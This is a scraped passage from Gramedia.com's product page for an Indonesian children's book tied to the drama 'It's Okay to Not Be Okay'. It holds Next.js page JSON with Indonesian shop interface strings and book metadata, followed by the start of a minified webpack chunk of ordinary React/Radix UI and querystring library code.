diubah.","successEditPhoneNumber":"No. Telepon berhasil diubah.","successEditGender":"Jenis kelamin berhasil diubah.","successEditPassword":"Kata sandi berhasil diubah.","successEditName":"Nama lengkap berhasil diubah.","successEditFavCategory":"Kategori favorit berhasil diubah.","editFavCategoryEmptyDescription":"Pilih kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","newPasswordInvalid":"Kata sandi lama, kata sandi baru, dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","email":"Email","fullName":"Nama Lengkap","registerTerms":"Dengan mendaftar, kamu menyetujui","dontHaveAccount":"Belum punya akun","haveAccount":"Sudah punya akun","forgotPassword":"Lupa Kata Sandi","setPassword":"Atur Kata Sandi","emailNotRegistered":"Email yang kamu masukkan tidak terdaftar.","emailAlreadyRegistered":"Email sudah terdaftar. Silakan coba dengan email lainnya.","invalidEmailFormat":"Format email tidak sesuai.","passwordConfirmationNotMatch":"Kata sandi dan konfirmasi kata sandi tidak cocok. Silakan coba lagi.","checkWishlist":"Cek Wishlist","dontHaveAccessGramediaCom":"Kamu tidak punya akses ke Gramedia.com","invalidEmailOrPassword":"Email atau kata sandi tidak cocok. Silakan coba lagi.","accountSuspended":"Akun Anda ditangguhkan. Hubungi CS untuk informasi lebih lanjut","expiredLinkTitle":"Link Sudah Kadaluwarsa","expiredLinkDescription":"Silakan kembali ke halaman Masuk. Setelah masuk, kamu akan diarahkan ke halaman Verifikasi Email untuk mendapatkan link baru.","goLoginPage":"Ke Halaman Masuk","minimumCharacter":"Minimum {{length}} karakter.","withValidLetter":"Sertakan huruf kapital \u0026 non-kapital.","withNumberSymbol":"Sertakan angka \u0026 simbol.","product":"Produk","successCopyLink":"Link berhasil disalin.","successCopy":"Berhasil disalin.","copy":"Salin","providedBy":"Disediakan Oleh","promo":"Promo","cooperation":"Kerja Sama","ourStore":"Toko Kami","contactUs":"Hubungi Kami","support":"Bantuan","blog":"Blog","findStoreAndLocation":"Cari Toko atau Lokasi","storeNotFoundTitle":"Hasil Pencarian Toko \u0026 Lokasi “{{keyword}}” Tidak Ditemukan","storeNotFoundDescription":"Coba kata nama toko atau lokasi lain.","storeNoProductTitle":"Toko \u0026 Lokasi Tidak Tersedia","storeNoProductDescription":"Belum ada toko yang bisa ditampilkan.","searchInStore":"Cari di Toko Ini","productDetailReviewEmptyStateTitle":"Belum ada ulasan untuk produk ini","productDetailReviewEmptyStateDescription":"Jadilah yang pertama dalam memberikan ulasan!","myReviewEmptyStateTitle":"Belum ada ulasan","myReviewEmptyStateDescription":"Yuk, tulis ulasan produk agar membantu pengguna lain menemukan produk terbaik.","rating":"Nilai","allRating":"Semua Nilai","highestRating":"Nilai Tertinggi","lowestRating":"Nilai Terendah","writeReview":"Tulis Ulasan","hasBeenReviewed":"Sudah Diulas","giveReview":"Beri Ulasan","review":"Ulasan","productReview":"Ulasan Produk","addReviewProductLabel":"Apa pendapatmu tentang produk ini?","addReviewProductPlaceholder":"Ceritakan pengalamanmu terkait produk. Minimal 10 karakter.","seeMore":"Lihat Lebih Banyak","blurNameAndPhoto":"Samarkan foto dan nama saya","successAddReviewMessage":"Terima kasih! Ulasanmu akan ditinjau oleh tim kami.","vendorNotFoundTitle":"Detail Vendor Tidak Tersedia","vendorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi vendor ini. Coba telusuri hal menarik lainnya, yuk!","authorNotFoundTitle":"Detail Penulis Tidak Tersedia","authorNotFoundDescription":"Saat ini kami tidak bisa menyediakan informasi penulis ini. Coba telusuri hal menarik lainnya, yuk!","category":"Kategori","book":"Buku","nonBook":"Non Buku","otherInThisCategory":"Lainnya di kategori ini","outOfStock":"Stok Habis","outOfStockProduct":"Stok Barang Habis","author":"Penulis","searchHistory":"Riwayat Pencarian","backToHome":"Kembali ke Beranda","back":"Kembali","deleteAll":"Hapus Semua","home":"Home","filter":"Filter","price":"Harga","stock":"Stok","minLabel":"Min","maxLabel":"Max","onlyAvailable":"Hanya yang tersedia","updated":"Diperbaharui","sort":"Urutkan","share":"Bagikan","copyLink":"Salin Link","brandRecommendationChoice":"Rekomendasi Brand Pilihan","bestSellerCategory":"Kategori Terlaris","bestSellerBook":"Buku Terlaris","bestSellerNonBook":"Non Buku Terlaris","nearestWarehouse":"Toko Terdekat dari Alamatmu","bestSellerProductNonBook":"Produk Non-Buku Terlaris","relatedProduct":"Produk Terkait","moreProduct":"Produk Menarik Lainnya","favourite":"Favorit","noRecommendationFor":"Tidak ada rekomendasi untuk","mostRelevant":"Paling Relevan","latest":"Terbaru","popular":"Terpopuler","simplePopular":"Populer","lowestPrice":"Harga Terendah","highestPrice":"Harga Tertinggi","savedLatest":"Terbaru Disimpan","savedOldest":"Terlama Disimpan","searchBookAuthor":"Cari Produk, Judul Buku, atau Penulis","searchProductName":"Cari nama produk","searchProductNameAndOrderList":"Cari nama produk atau no. pemesanan","searchMinimumCharacter":"Kata pencarian minimum 3 karakter. Tambahkan sedikit lagi.","searchProduct":"Cari Produk","clickEnter":"Tekan enter untuk mencari","biggestBookStore":"Toko buku online terbesar, terlengkap dan terpercaya di Indonesia","onlineBookStore":"Toko Buku Online","bookStoreTagLine":"Terbesar, Terlengkap dan Terpercaya di Indonesia","aboutGramedia":"Tentang Gramedia","gramediaFlashSale":"Gramedia Flash Sale","endIn":"Berakhir dalam","aboutUs":"Tentang Kami","aboutAuthor":"Tentang Penulis","partnership":"Kerja Sama","productGramedia":"Produk Gramedia","affiliateGramedia":"Gramedia Affiliate","partnerGramedia":"Mitra Gramedia","shoppingInformation":"Informasi Berbelanja","shopping":"Berbelanja","startShopping":"Mulai Belanja","payment":"Pembayaran","waitingPaymentConfirmartion":"Menunggu Konfirmasi Pembayaran","allPaymentMethods":"Semua Pembayaran","shipping":"Pengiriman","shippingUnavailableTitle":"Pengiriman di luar Jangkauan","shippingUnavailableDescription":"Kurir tidak dapat mengirim ke alamatmu, Coba ganti alamat lainnya.","more":"Lainnya","readMore":"Baca Selengkapnya","termsCondition":"Syarat \u0026 Ketentuan","privacyPolicy":"Kebijakan Privasi","privacyAndPolicy":"Kebijakan dan Privasi","help":"Bantuan","ourMobileApp":"Aplikasi Seluler Kami","transactionStatus":"Status Transaksi","transactionSummary":"Rincian Transaksi","virtualAccountNumber":"Nomor Virtual Account","lastSeen":"Baru Saja Dilihat","apply":"Terapkan","reset":"Reset","use":"Gunakan","companyName":"PT Gramedia Asri Media","officialStore":"Official Store","searchResultSummary":"Menampilkan {{totalDisplayed}} dari {{totalData}} hasil pencarian untuk","filterBubbles.minPrice":"Harga Minimal: {{price}}","filterBubbles.maxPrice":"Harga Maksimal: {{price}}","filterBubbles.stock":"Stok Tersedia","offlineGramedia":"Offline Gramedia","partnerGramediaCom":"Rekanan Gramedia.com","simpleError.title":"Terjadi Kesalahan.","simpleError.cta":"Muat ulang","changeSearch":"Ubah Pencarian","recommendationForYou":"Rekomendasi Untukmu","resetFilter":"Hapus Filter","fillAddressAndPinpoint":"Isi Alamat dan Pinpoint Dulu, Yuk!","fillAddressAndPinpointDescription":"Kami akan menampilkan rekomendasi toko terdekat berdasarkan pinpoint mu","addressSaveConfirmationTitle":"Pinpoint Lokasi Belum Diatur","addressSAveConfirmationDescription":"Atur pinpoint lokasi agar kami bisa merekomendasikan toko terdekat untukmu. Lanjut atur pinpoint lokasi?","yesSetting":"Ya, Atur Sekarang","actLater":"Nanti Saja","chooseCategoryUserDescription":"Pilih maksimum 5 kategori buku yang kamu sukai untuk mendapatkan rekomendasi yang serupa.","chooseCategoryUserModalDescription":"Pilih maksimum 5 kategori buku yang kamu sukai.","yourFavCategory":"Kategori Favoritmu","favCategory":"Kategori Favorit","scanQrCode":"Scan QR Code","track":"Lacak","checkDriverPosition":"Cek Posisi Driver","trackingDataNotAvailable":"Data pelacakan belum tersedia","checkPeriodically":"Silahkan check secara berkala.","eWalletQr":"Dompet Elektronik atau QRIS Mobile Banking","downloadQrCode":"Unduh QR Code","maxFileSize":"Ukuran file melebihi {{fileSize}}","failUploadFile":"Gagal Upload Foto Profil","deleteAddressIrreversible":"Alamat yang dihapus tidak akan bisa dikembalikan.","addressDeleteSuccess":"Alamat berhasil dihapus.","addressCreateSuccess":"Alamat berhasil ditambahkan.","addressEditSuccess":"Alamat berhasil diubah.","removeAddress":"Hapus Alamat","choosePointLocation":"Tentukan Titik Lokasi","selectLocation":"Pilih Lokasi","searchLocation":"Cari Lokasi","locationOptional":"Lokasi (optional)","makePrimaryAddress":"Jadikan Alamat Utama","recipientName":"Nama Penerima","numTelp":"No. Telp","numPhone":"No. Telepon","numPhoneCardHolder":"No. Telepon Pemegang Kartu","birthDate":"Tanggal lahir","profileSetting":"Pengaturan Profil","gender":"Jenis Kelamin","chooseGender":"Pilih Jenis Kelamin","chooseBirthDate":"Pilih Tanggal Lahir","insertPhoneNumber":"Masukkan Nomor Telepon","label":"Label","provinceCityDistrict":"Provinsi, Kota, Kecamatan","searchprovinceCityDistrict":"Cari Provinsi, Kota, Kecamatan","postalCode":"Kode Pos","completeAddress":"Alamat Lengkap","detailAddress":"Detail Alamat","shippingAddress":"Alamat Pengiriman","noAddressRegistered":"Belum ada alamat yang terdaftar.","createAddressForFacilitateUs":"Buat alamat agar memudahkan kami saat proses pengiriman produk.","createAddress":"Buat Alamat","otherAddress":"Alamat Lainnya","addressList":"Daftar Alamat","newAddress":"Alamat Baru","address":"Alamat","shippingAddressRequired":"Isi alamat terlebih dahulu sebelum lanjut pembayaran.","fillNow":"Isi Sekarang","house":"Rumah","main":"Utama","preOrder":"Pre Order","bookFormat":"Format Buku","variant":"Varian","store":"Toko","description":"Deskripsi","bookDetail":"Detail Buku","productDetail":"Detail Barang","placeholderWarehouseKeyword":"Cari Lokasi Toko, Kota","warehouseNotFoundTitle":"Toko Tidak Tersedia","warehouseNotFoundDescription":"Saat ini belum ada toko yang kamu cari. Silakan pilih rekomendasi toko yang sudah disediakan. ","warehousePickUpInStoreOption":"Tersedia opsi layanan pengambilan di toko.","seeAddressWarehouse":"Lihat Alamat","cart":"Keranjang","cartSummary":"Ringkasan Keranjang","shoppingSummary":"Ringkasan Belanja","paymentSummary":"Rincian Pembayaran","checkPaymentStatus":"Cek Status Pembayaran","remainingPaymentTime":"Sisa Waktu Pembayaran","paymentInstruction":"Cara Pembayaran","morePaymentInstruction":"Lihat Lebih Banyak Cara Pembayaran","lessPaymentInstruction":"Lihat Lebih Sedikit Cara Pembayaran","thankYouForShopping":"Terima Kasih Telah Bertransaksi di Gramedia.com","checkDetailTransactionDescription":"Cek detail transaksi kamu di email, ya! Kamu juga akan dapat pemberitahuan lebih lanjut ketika barang sudah dikirim. ","seeTransactionList":"Lihat Daftar Transaksi","dateTimePayment":"Batas Waktu Pembayaran","totalShopping":"Total Belanja","shoppingAgain":"Belanja Lagi","pay":"Bayar","paymentMethod":"Metode Pembayaran","shippingMethod":"Metode Pengiriman","shippingReceiptNumber":"No. Resi Pengiriman","totalPrice":"Total Harga","totalShippingFee":"Total Biaya Pengiriman","useVoucher":"Gunakan Voucher","shoppingVoucher":"Voucher Belanja","shippingVoucher":"Voucher Ongkir","shoppingDiscount":"Diskon Belanja","shippingDiscount":"Diskon Ongkir","discountVoucher":"Diskon Voucher","item":"Barang","itemWithQuantity":"{{quantity}} barang","subtotal":"Subtotal","checkout":"Checkout","toPayment":"Lanjut Pembayaran","choosePaymentMethod":"Pilih Metode Pembayaran","paymentMethodRequired":"Pilih Metode Pembayaran terlebih dahulu.","paymentMethodChangedPromoCodeReset":"Metode pembayaran berubah, harap masukkan ulang kode promo.","callCS":"Hubungi CS","whatsappCSMessage":"Halo CS, Saya melihat tentang produk {{productTitle}}, namun stoknya kosong. Apakah bisa dibantu ?","addToCartSuccess":"Berhasil ditambahkan ke keranjang.","checkCart":"Cek Keranjang","variantAndWarehouse":"Varian \u0026 Toko","formatAndWarehouse":"Format Buku \u0026 Toko","cartErrorMaxExceeded":"Keranjang sudah mencapai batas maksimum 10 toko. Hapus beberapa toko agar bisa tambah produk.","cartErrorMaxQuantityExceeded":"Produk telah tersedia di keranjang.","cartDeleteConfirmationText":"Produk yang dihapus akan hilang dari keranjang atau kamu dapat menyimpan ke dalam wishlist","cartDeleteSuccess":"{{size}} produk berhasil dihapus","cartAdjustedDrawerTitle":"Ada Penyesuaian Produk di Keranjang","cartAdjustedDrawerDescription":"Terdapat penyesuaian produk di keranjangmu karena adanya perubahan stok/harga produk.","pickUpInStoreAddress":"Jl. Matraman Raya No. 46-48, RT 12 RW 2, Kel. Manggis, Kec. Matraman, Kota Jakarta Selatan","pickUpInStoreOfficeHours":"Senin - Minggu 09.00 - 19.00 WIB","pickUpInStore":"Ambil di Toko","canPickUpInStore":"Bisa Ambil di Toko","pickUpInStoreNote":"Pesanan dapat diambil setelah menerima notifikasi email berisi kode unik dari sistem. Pengambilan pesanan wajib menunjukkan email notifikasi berisi kode unik.","point":"Poin","order":"Pesanan","totalOrder":"Total Pesanan","totalPayment":"Total Pembayaran","cardNumberFull":"Nomor Kartu","number":"Nomor","delete":"Hapus","allPromo":"Semua Promo","promoInfo":"Promo \u0026 Info","promoCode":"Kode Promo","promoCodeInvalid":"Kode voucher tidak valid.","promoCodeIneligible":"Kode promo tidak sesuai dengan syarat dan ketentuan.","voucherIneligible":"Kode Voucher tidak sesuai dengan syarat dan ketentuan.","promoCodeApplied":"Kode promo berhasil digunakan.","voucherCodeApplied":"Kode voucher berhasil digunakan.","selectPaymentFirst":"Pilih metode pembayaran terlebih dahulu","selectShippingFirst":"Pilih metode pengiriman terlebih dahulu.","selectAddressFirst":"Pilih alamat pengiriman terlebih dahulu.","selectAddressChanged":"Alamat pengiriman berubah, harap memilih ulang kurir pengiriman.","okay":"Oke","formValidation":{"mustFilled":"Wajib diisi.","mustSelect":"Wajib dipilih.","notValidPhoneNumber":"No. Telepon tidak valid.","invalidField":"{{field}} tidak valid."},"freeShippingLabelPdp":{"title":"Ambil di Toko, Bebas Biaya Pengiriman","description":"Layanan tersedia di toko yang memiliki ikon bertanda khusus."},"flashSale":"Flash Sale","requiredSelect":"Wajib dipilih","nameUsedAnotherPage":"Nama ini akan dipakai dibeberapa halaman.","information":"Informasi","cardInformation":"Informasi Kartu","cardName":"Nama Pemegang Kartu","cardNumber":"No. Kartu","cardExpiryMonth":"Bulan","cardExpiryYear":"Tahun","cardCvv":"CVV","ccPreviewTitle":"Kartu Kredit/Debit","errorCCInvalid":"Kartu tidak dapat digunakan. Silakan coba kartu lainnya.","errorCCInvalidCredential":"Data Kartu Kredit Anda Tidak Valid.","errorOrderInvalidMinAmount":"Transaksi kurang dari {{amountString}}. Pembayaran gagal diproses.","errorOrderInvalidMaxAmount":"Total pesananmu melebihi limit metode pembayaran. Pembayaran gagal diproses.","goShopping":"Ayo Belanja","wishlistAdded":"Berhasil ditambahkan ke wishlist.","wishlistAddFailed":"Gagal menambahkan ke wishlist. Silakan coba lagi.","wishlistRemoved":"Berhasil dihapus dari wishlist.","wishlistRemoveFailed":"Gagal menghapus dari wishlist. Silakan coba lagi.","wishlistMoved":"{{quantity}} produk berhasil dipindahkan ke wishlist.","orderingInfo":"Info Pemesanan","orderDate":"Tanggal Pemesanan","transactionDate":"Tanggal Transaksi","emptyTransaction":"Belum Ada Transaksi","emptyTransactionDescription":"Yuk, cari produk yang kamu butuhkan. Setiap pembelian di Gramedia adalah langkah menuju dunia pengetahuan. Siap untuk belanja?","transactionNotFound":"Hmm.. Transaksi Tidak Ditemukan","transactionNotFoundDescription":"Coba reset atau pilih filter lain untuk menemukan transaksi yang kamu cari.","transactionCanceled":"Transaksi Dibatalkan","transactionCanceledDescription":"Pembayaranmu tidak dapat dikonfirmasi. Yuk, pesan ulang produk yang kamu inginkan dan jangan lupa bayar dalam waktu yang sudah ditentukan, ya!","paymentDate":"Tanggal Pembayaran","finishYourPayment":"Selesaikan Pembayaran Kamu","orderNumber":"No. Pemesanan","orderInvoice":"No. Invoice","shippingSummary":"Rincian Pengiriman","productSummary":"Rincian Produk","productSummaryRefund":"Rincian Produk Refund","shippingDestinationAddress":"Alamat Tujuan Pengiriman","shippingOverlayDescription":"Sebentar ya, kami sedang mengonfirmasi pesananmu.","courierRecommendation":"Rekomendasi","courierOther":"Pengiriman Lainnya","courierInstant":"Kurir Kilat","courierInstantNote":"Pemesanan lewat dari 14:00 WIB berpotensi dikirim pada hari berikutnya.","coucierInstantUnavailable":"Lengkapi pinpointmu untuk menggunakan pengiriman ini.","courierChangedPleaseSelectPaymentAndVoucher":"Metode pengiriman berubah, silakan pilih ulang metode pembayaran dan kode voucher.","paymentMethodChangedPleaseSelectVoucher":"Metode pembayaran berubah, silakan masukkan ulang kode voucher.","wasPinPoint":"Sudah Pinpoint","moreProductBasic":"Produk Lainnya","paymentAccepted":"Pembayaran Diterima","seeProductItem":"Lihat {{quantity}} Produk Lainnya","hideProduct":"Sembunyikan Produk","productWeightEstimation":"Estimasi Berat Barang {{weight}} kg","voucher":"Voucher","successDeleteVoucher":"Kode Voucher Berhasil Dihapus","voucherCantUsed":"Kode voucher tidak dapat digunakan","inputVoucherCode":"Masukkan Kode Voucher","inputCode":"Masukkan Kode","voucherInfo":"Info Voucher","voucherGramedia":"Voucher Gramedia","info":"Info","voucherRedundantMessage":"Kode voucher ini tidak dapat digunakan secara bersamaan. Pilih kode voucher lain jika ingin menggunakan secara bersamaan.","voucherAlreadyUsed":"Kode voucher sudah terpasang","voucherEmptyTitle":"Voucher Belum Tersedia","voucherEmptyDescription":"Untuk saat ini belum ada voucher yang tersedia.","today":"Hari ini","yesterday":"Kemarin","language":"Bahasa","indonesia":"Indonesia","english":"English","onlyOffline":"Hanya Offline","productOnlyOfflineTitle":"Produk ini hanya tersedia di toko offline untuk saat ini.","productOnlyOfflineDescription":"Silakan cek toko offline. Jika masih ada kendala silakan hubungi CS.","browseStore":"Jelajahi Toko Ini","socialHub":"Social Hub","free":"Gratis","almostFull":"Hampir Penuh","error500.promoCode":"Sistem sedang bermasalah, coba gunakan promo kembali.","error500.createOrder":"Pembayaran gagal diproses. Silakan coba lagi.","error500.title":"Sedang Ada Masalah Server","error500.description":"Tim kami sedang memperbaiki sistem. Silakan muat ulang atau coba beberapa saat lagi.","error404.title":"Halaman Tidak Ditemukan","error404.description":"Silakan coba kata kunci berbeda atau akses banyak hal lain di beranda.","error404Product.title":"Produk Tidak Tersedia","error404Product.description":"Pilih kategori lain atau kembali ke beranda.","error404StoreProduct.description":"Belum ada produk yang bisa ditampilkan dari toko ini.","error404ProductWithFilter.description":"Pilih kategori lain atau hapus filter.","error404Search.title":"Hasil Pencarian “{{q}}” Tidak Ditemukan","error404Search.description":"Coba kata kunci lain atau lihat rekomendasi yang mirip dengan pencarian kamu di bawah ini.","errorOffline.title":"Tidak Ada Koneksi Internet","errorOffline.description":"Pastikan perangkat kamu terhubung ke internet lalu coba muat ulang laman ini.","errorEmptyCart.title":"Keranjang Kamu Kosong","errorEmptyCart.description":"Kami punya banyak barang yang siap memberi kamu kebahagiaan. Yuk, belanja sekarang!","errorEmptyWishlist.title":"Belum Ada Produk di Wishlist","errorEmptyWishlist.description":"Yuk, simpan dulu produk yang kamu inginkan biar lebih gampang untuk dimasukkan ke keranjang.","error.internalServerError":"Terjadi Kesalahan."}}},"initialLocale":"id","ns":["common"],"userConfig":{"i18n":{"defaultLocale":"id","locales":["id"]},"default":{"i18n":{"defaultLocale":"id","locales":["id"]}}}},"pageTitle":"Jual Buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi","productDetailMeta":{"product_meta_id":573010,"title":"Its Okay to Not Be Okay Book 3: Anjing Musim Semi","description":"Seekor anak anjing yang lucu terikat di bawah pohon rindang.\r\nPada malam hari lolongannya terdengar sangat menyedihkan.\r\nAndai bisa memutus tali kekang itu, ingin ia berlari bebas di padang\r\n\r\nBanyak dari kamu pasti sudah tidak asing dengan judul “It’s Okay to Not Be Okay”. Sang karakter utama perempuannya, yaitu Ko Moon Young adalah seorang penulis buku. Buku yang ditulis oleh karakter Ko Moon Young sendiri adalah buku anak-anak. Buku yang satu ini adalah salah satu buku yang ditampilkan pada drama tersebut. Buku “Anjing Musim Semi” menceritakan kisah anjing yang pandai menyembunyikan perasaannya. Pada siang hari, ia bisa ceria bermain dengan anak-anak di sekitarnya. Namun, saat malam hari ia kesepian dan ingin bisa berlari dengan bebas di hamparan bunga musim semi. Sang anjing tidak bisa melakukannya karena kondisi terikat di pohon. Suatu hari, kata hatinya bertanya, \"Mengapa kamu tidak melepaskan ikatan di lehermu?\" Namun, ia sadar kalau ia sudah lupa bagaimana caranya melepaskan diri karena sudah terbiasa diikat. Selain buku ini, ada juga dua buku lainnya yang ditampilkan di dramanya, yaitu Bocah Yang Tumbuh Dengan Mimpi Buruk, dan Anak Zombi. Jika kamu adalah salah satu penggemar dari drama Korea “It’s Okay to Not Be Okay”, tentunya buku-buku cerita ini dapat kamu baca untuk menghapus rasa penasaran kamu terkait cerita seperti apa yang mungkin ditulis oleh Ko Moon Young.\r\n\r\n\r\nJumlah Halaman: 24\r\nPengarang: JD\r\nPenerbit: m\u0026c!\r\nTanggal Terbit: 23 Maret 2022\r\nBerat: 0.23 kg\r\nISBN: 9786230306761\r\nLebar: 21.0 cm\r\nPanjang: 15.0cm\r\nBahasa: Indonesia","author":"JD","author_slug":"author-jd-6","author_path_type":"author","category_type":"book","is_oos":false,"pre_order_period":"","category":{"title":"Buku","slug":"buku","image":"","subcategory":null},"image":[{"image":"https://cdn.gramedia.com/uploads/items/PK_COVER_ANJING_MUSIM_SEMI.jpg","priority":0}],"is_flashsale":false,"flashsale_end":"0001-01-01T00:00:00Z","store_name":"Gramedia Jakarta Central Park Mall","category_slug":"","applied_promo_slug":"payday-sale-januari25","isbn":"","sku":"532290011","format":"soft-cover","warehouse_slug":"","warehouse_id":0,"seo":{"canonical":"https://www.gramedia.com/products/its-okay-not-be-okay-anjing-musim-semi","description":"Jual buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi karya JD. Buku cerita - buku anak dengan harga termurah berkualitas. Produk dijamin ✓Berkualitas ✓ Pengiriman Cepat ✨ 100% Original","keyword":"Its Okay to Not Be Okay Book 3: Anjing Musim Semi,Buku,Dongeng-Anak, J.D.","title":"Jual Buku Its Okay to Not Be Okay Book 3: Anjing Musim Semi Karya J.D."}},"pageStatusCode":200,"slug":"anjing-musim-semi","_sentryTraceData":"38349607540c4cd8beac11c2941afe5b-02ac70eb64892bb6-0","_sentryBaggage":"sentry-environment=production,sentry-release=ykLDdlYwbZupeTLqTuWwR,sentry-public_key=f420ba95d1d8f3ce47d7c8171666fe12,sentry-trace_id=38349607540c4cd8beac11c2941afe5b,sentry-sampled=false"},"__N_SSP":true},"page":"/products/[productDetailSlug]","query":{"productDetailSlug":"anjing-musim-semi"},"buildId":"ykLDdlYwbZupeTLqTuWwR","assetPrefix":"https://static.gramedia.net","runtimeConfig":{"NEXT_PUBLIC_APP_VERSION":"1.39.2"},"isFallback":false,"isExperimentalCompile":false,"dynamicIds":[45153,97826,15621,28762,94818,15215,68092,75903],"gssp":true,"scriptLoader":[]}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/7511-db32bfc6582ee7e2.js
body_size: 8305
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="c44dd465-84b8-44c4-b6e7-e18b95b263c2",e._sentryDebugIdIdentifier="sentry-dbid-c44dd465-84b8-44c4-b6e7-e18b95b263c2")}catch(e){}}(),(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7511],{37971:function(e){!function(){"use strict";var t={815:function(e){e.exports=function(e,r,n,o){r=r||"&",n=n||"=";var i={};if("string"!=typeof e||0===e.length)return i;var l=/\+/g;e=e.split(r);var a=1e3;o&&"number"==typeof o.maxKeys&&(a=o.maxKeys);var u=e.length;a>0&&u>a&&(u=a);for(var s=0;s<u;++s){var c,d,f,p,v=e[s].replace(l,"%20"),m=v.indexOf(n);(m>=0?(c=v.substr(0,m),d=v.substr(m+1)):(c=v,d=""),f=decodeURIComponent(c),p=decodeURIComponent(d),Object.prototype.hasOwnProperty.call(i,f))?t(i[f])?i[f].push(p):i[f]=[i[f],p]:i[f]=p}return i};var t=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}},577:function(e){var t=function(e){switch(typeof e){case"string":return e;case"boolean":return e?"true":"false";case"number":return isFinite(e)?e:"";default:return""}};e.exports=function(e,i,l,a){return(i=i||"&",l=l||"=",null===e&&(e=void 0),"object"==typeof e)?n(o(e),function(o){var a=encodeURIComponent(t(o))+l;return r(e[o])?n(e[o],function(e){return a+encodeURIComponent(t(e))}).join(i):a+encodeURIComponent(t(e[o]))}).join(i):a?encodeURIComponent(t(a))+l+encodeURIComponent(t(e)):""};var r=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function n(e,t){if(e.map)return e.map(t);for(var r=[],n=0;n<e.length;n++)r.push(t(e[n],n));return r}var o=Object.keys||function(e){var t=[];for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&t.push(r);return t}}},r={};function n(e){var o=r[e];if(void 0!==o)return o.exports;var i=r[e]={exports:{}},l=!0;try{t[e](i,i.exports,n),l=!1}finally{l&&delete r[e]}return i.exports}n.ab="//";var o={};o.decode=o.parse=n(815),o.encode=o.stringify=n(577),e.exports=o}()},69308:function(e,t,r){"use strict";function n(e,[t,r]){return Math.min(r,Math.max(t,e))}r.d(t,{u:function(){return n}})},95061:function(e,t,r){"use strict";function n(e,t,{checkForDefaultPrevented:r=!0}={}){return function(n){if(e?.(n),!1===r||!n.defaultPrevented)return t?.(n)}}r.d(t,{M:function(){return n}})},28841:function(e,t,r){"use strict";r.d(t,{B:function(){return u}});var n=r(75271),o=r(53405),i=r(95285),l=r(6875),a=r(52676);function u(e){let t=e+"CollectionProvider",[r,u]=(0,o.b)(t),[s,c]=r(t,{collectionRef:{current:null},itemMap:new Map}),d=e=>{let{scope:t,children:r}=e,o=n.useRef(null),i=n.useRef(new Map).current;return(0,a.jsx)(s,{scope:t,itemMap:i,collectionRef:o,children:r})};d.displayName=t;let f=e+"CollectionSlot",p=n.forwardRef((e,t)=>{let{scope:r,children:n}=e,o=c(f,r),u=(0,i.e)(t,o.collectionRef);return(0,a.jsx)(l.g7,{ref:u,children:n})});p.displayName=f;let v=e+"CollectionItemSlot",m="data-radix-collection-item",h=n.forwardRef((e,t)=>{let{scope:r,children:o,...u}=e,s=n.useRef(null),d=(0,i.e)(t,s),f=c(v,r);return n.useEffect(()=>(f.itemMap.set(s,{ref:s,...u}),()=>void f.itemMap.delete(s))),(0,a.jsx)(l.g7,{[m]:"",ref:d,children:o})});return h.displayName=v,[{Provider:d,Slot:p,ItemSlot:h},function(t){let r=c(e+"CollectionConsumer",t);return n.useCallback(()=>{let e=r.collectionRef.current;if(!e)return[];let t=Array.from(e.querySelectorAll(`[${m}]`));return Array.from(r.itemMap.values()).sort((e,r)=>t.indexOf(e.ref.current)-t.indexOf(r.ref.current))},[r.collectionRef,r.itemMap])},u]}},53405:function(e,t,r){"use strict";r.d(t,{b:function(){return l},k:function(){return i}});var n=r(75271),o=r(52676);function i(e,t){let r=n.createContext(t);function i(e){let{children:t,...i}=e,l=n.useMemo(()=>i,Object.values(i));return(0,o.jsx)(r.Provider,{value:l,children:t})}return i.displayName=e+"Provider",[i,function(o){let i=n.useContext(r);if(i)return i;if(void 0!==t)return t;throw Error(`\`${o}\` must be used within \`${e}\``)}]}function l(e,t=[]){let r=[],i=()=>{let t=r.map(e=>n.createContext(e));return function(r){let o=r?.[e]||t;return n.useMemo(()=>({[`__scope${e}`]:{...r,[e]:o}}),[r,o])}};return i.scopeName=e,[function(t,i){let l=n.createContext(i),a=r.length;function u(t){let{scope:r,children:i,...u}=t,s=r?.[e][a]||l,c=n.useMemo(()=>u,Object.values(u));return(0,o.jsx)(s.Provider,{value:c,children:i})}return r=[...r,i],u.displayName=t+"Provider",[u,function(r,o){let u=o?.[e][a]||l,s=n.useContext(u);if(s)return s;if(void 0!==i)return i;throw Error(`\`${r}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let r=()=>{let r=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let o=r.reduce((t,{useScope:r,scopeName:n})=>{let o=r(e)[`__scope${n}`];return{...t,...o}},{});return n.useMemo(()=>({[`__scope${t.scopeName}`]:o}),[o])}};return r.scopeName=t.scopeName,r}(i,...t)]}},90386:function(e,t,r){"use strict";r.d(t,{gm:function(){return i}});var n=r(75271);r(52676);var o=n.createContext(void 0);function i(e){let t=n.useContext(o);return e||t||"ltr"}},51347:function(e,t,r){"use strict";r.d(t,{M:function(){return u}});var n,o=r(75271),i=r(3803),l=(n||(n=r.t(o,2)))["useId".toString()]||(()=>void 0),a=0;function u(e){let[t,r]=o.useState(l());return(0,i.b)(()=>{e||r(e=>e??String(a++))},[e]),e||(t?`radix-${t}`:"")}},98832:function(e,t,r){"use strict";r.d(t,{z:function(){return a}});var n=r(75271),o=r(30967),i=r(95285),l=r(3803),a=e=>{let t,r;let{present:a,children:s}=e,c=function(e){var t,r;let[i,a]=n.useState(),s=n.useRef({}),c=n.useRef(e),d=n.useRef("none"),[f,p]=(t=e?"mounted":"unmounted",r={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},n.useReducer((e,t)=>r[e][t]??e,t));return n.useEffect(()=>{let 